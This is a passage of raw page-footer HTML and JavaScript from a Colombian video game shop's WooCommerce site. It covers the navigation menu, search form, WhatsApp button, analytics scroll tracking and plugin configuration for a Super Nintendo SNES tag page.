					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10924 item-level-0"><a href="https://videogamershop.com.co/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10773 item-level-0 dropdown-with-height"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/" class="woodmart-nav-link"><span class="nav-link-text">Consolas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10778 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/playstation/" class="woodmart-nav-link">PlayStation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10780 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/xbox/" class="woodmart-nav-link">Xbox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10776 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/nintendo/" class="woodmart-nav-link">Nintendo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10777 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/pc-gamers/" class="woodmart-nav-link">PC Gamers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10775 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/microsoft/" class="woodmart-nav-link">Microsoft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10779 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/retro/" class="woodmart-nav-link">Retro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10774 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/consolas-reacondicionadas/" class="woodmart-nav-link">Consolas reacondicionadas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10783 item-level-0 dropdown-with-height"><a href="https://videogamershop.com.co/categoria-producto/compraventa-videojuegos/" class="woodmart-nav-link"><span class="nav-link-text">Videojuegos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10781 item-level-0 dropdown-with-height"><a href="https://videogamershop.com.co/categoria-producto/controles-accesorios/" class="woodmart-nav-link"><span class="nav-link-text">Controles y Accesorios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11074 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/controles-accesorios/controles/" class="woodmart-nav-link">Controles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11073 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/controles-accesorios/accesorios/" class="woodmart-nav-link">Accesorios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10772 item-level-0 dropdown-with-height"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/" class="woodmart-nav-link"><span class="nav-link-text">Coleccionables</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11070 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/amiibo/" class="woodmart-nav-link">Amiibo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11071 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/funko-pop/" class="woodmart-nav-link">Funko Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11072 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/lego/" class="woodmart-nav-link">LEGO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10782 item-level-0 dropdown-with-height"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/" class="woodmart-nav-link"><span class="nav-link-text">Servicio técnico</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11075 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/actualizacion-de-consolas/" class="woodmart-nav-link">Actualización de consolas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11076 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/domicilios/" class="woodmart-nav-link">Domicilios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11077 item-level-1"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/reparacion-de-consolas/" class="woodmart-nav-link">Reparación de consolas</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://videogamershop.com.co/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://videogamershop.com.co/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://videogamershop.com.co/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
										            <a target="_blank" class="whatsapp_1" href="https://web.whatsapp.com/send?l=es&phone=573108066946">
                <div class="whatsapp_1 whatsapp whatsapp-bottomWidth center" style="background-color: #25d366;">
                        <span class="whatsapp_1"  style="background-color: #25d366" >
                            <i class="whatsapp_1 whatsapp-icon" style="padding-right:0px!important;"></i>
	                        Cotiza ahora, sin compromiso                        </span>
                </div>
            </a>
					<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/videogamershop.com.co"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/videogamershop.com.co\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Productos etiquetados &amp;ldquo;Super Nintendo SNES&amp;rdquo;","@id":"https:\/\/videogamershop.com.co\/product-tag\/super-nintendo-snes\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
			if ( typeof(jQuery) !== 'undefined' ) {
				jQuery( document ).ready(function(){
					function monsterinsights_scroll_tracking_load() {
						if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
							(function(factory) {
								factory(jQuery);
							}(function($) {

								/* Scroll Depth */
								"use strict";
								var defaults = {
									percentage: true
								};

								var $window = $(window),
									cache = [],
									scrollEventBound = false,
									lastPixelDepth = 0;

								/*
								 * Plugin
								 */

								$.scrollDepth = function(options) {

									var startTime = +new Date();

									options = $.extend({}, defaults, options);

									/*
									 * Functions
									 */

									function sendEvent(action, label, scrollDistance, timing) {
																				if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
												return;
											}
												var paramName = action.toLowerCase();
	var fieldsArray = {
		send_to: 'G-1LG7R5D9LD'
	};
	fieldsArray[paramName] = label;

	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);

	if (arguments.length > 3) {
		fieldsArray.scroll_timing = timing
		MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
																			}

									function calculateMarks(docHeight) {
										return {
											'25%' : parseInt(docHeight * 0.25, 10),
											'50%' : parseInt(docHeight * 0.50, 10),
											'75%' : parseInt(docHeight * 0.75, 10),
											/* Cushion to trigger 100% event in iOS */
											'100%': docHeight - 5
										};
									}

									function checkMarks(marks, scrollDistance, timing) {
										/* Check each active mark */
										$.each(marks, function(key, val) {
											if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
												sendEvent('Percentage', key, scrollDistance, timing);
												cache.push(key);
											}
										});
									}

									function rounded(scrollDistance) {
										/* Returns String */
										return (Math.floor(scrollDistance/250) * 250).toString();
									}

									function init() {
										bindScrollDepth();
									}

									/*
									 * Public Methods
									 */

									/* Reset Scroll Depth with the originally initialized options */
									$.scrollDepth.reset = function() {
										cache = [];
										lastPixelDepth = 0;
										$window.off('scroll.scrollDepth');
										bindScrollDepth();
									};

									/* Add DOM elements to be tracked */
									$.scrollDepth.addElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.merge(options.elements, elems);

										/* If scroll event has been unbound from window, rebind */
										if (!scrollEventBound) {
											bindScrollDepth();
										}

									};

									/* Remove DOM elements currently tracked */
									$.scrollDepth.removeElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.each(elems, function(index, elem) {

											var inElementsArray = $.inArray(elem, options.elements);
											var inCacheArray = $.inArray(elem, cache);

											if (inElementsArray != -1) {
												options.elements.splice(inElementsArray, 1);
											}

											if (inCacheArray != -1) {
												cache.splice(inCacheArray, 1);
											}

										});

									};

									/*
									 * Throttle function borrowed from:
									 * Underscore.js 1.5.2
									 * http://underscorejs.org
									 * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
									 * Underscore may be freely distributed under the MIT license.
									 */

									function throttle(func, wait) {
										var context, args, result;
										var timeout = null;
										var previous = 0;
										var later = function() {
											previous = new Date;
											timeout = null;
											result = func.apply(context, args);
										};
										return function() {
											var now = new Date;
											if (!previous) previous = now;
											var remaining = wait - (now - previous);
											context = this;
											args = arguments;
											if (remaining <= 0) {
												clearTimeout(timeout);
												timeout = null;
												previous = now;
												result = func.apply(context, args);
											} else if (!timeout) {
												timeout = setTimeout(later, remaining);
											}
											return result;
										};
									}

									/*
									 * Scroll Event
									 */

									function bindScrollDepth() {

										scrollEventBound = true;

										$window.on('scroll.scrollDepth', throttle(function() {
											/*
											 * We calculate document and window height on each scroll event to
											 * account for dynamic DOM changes.
											 */

											var docHeight = $(document).height(),
												winHeight = window.innerHeight ? window.innerHeight : $window.height(),
												scrollDistance = $window.scrollTop() + winHeight,

												/* Recalculate percentage marks */
												marks = calculateMarks(docHeight),

												/* Timing */
												timing = +new Date - startTime;

											checkMarks(marks, scrollDistance, timing);
										}, 500));

									}

									init();
								};

								/* UMD export */
								return $.scrollDepth;

							}));

							jQuery.scrollDepth();
						} else {
							setTimeout(monsterinsights_scroll_tracking_load, 200);
						}
					}
					monsterinsights_scroll_tracking_load();
				});
			}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://videogamershop.com.co/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/videogamershop.com.co\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/videogamershop.com.co\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60f603c8335ed15fd7e0da451b1e06af","fragment_name":"wc_fragments_60f603c8335ed15fd7e0da451b1e06af","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/videogamershop.com.co\/wp-admin\/admin-ajax.php","nonce":"f2c3002cdc","urls":{"assets":"https:\/\/videogamershop.com.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/videogamershop.com.co\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/videogamershop.com.co\/carrito\/","checkout_page_url":"https:\/\/videogamershop.com.co\/finalizar-compra\/"},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/videogamershop.com.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/videogamershop.com.co\/wp-admin\/admin-ajax.php","nonce":"f2c3002cdc","urls":{"assets":"https:\/\/videogamershop.com.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/videogamershop.com.co\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/videogamershop.com.co\/carrito\/","checkout_page_url":"https:\/\/videogamershop.com.co\/finalizar-compra\/"},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/videogamershop.com.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/videogamershop.com.co\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Super Nintendo SNES - VIDEOGAMER SHOP","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/videogamershop.com.co\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Super Nintendo SNES - VIDEOGAMER SHOP","excerpt":""}};
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/libs/pjax.min.js?ver=6.2.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b24e2a6d09a70e7627d15921c0d5b1cf","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/videogamershop.com.co\/carrito\/","ajaxurl":"https:\/\/videogamershop.com.co\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/videogamershop.com.co\/","shop_url":"https:\/\/videogamershop.com.co\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_60f603c8335ed15fd7e0da451b1e06af","fragment_name":"wc_fragments_60f603c8335ed15fd7e0da451b1e06af","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div 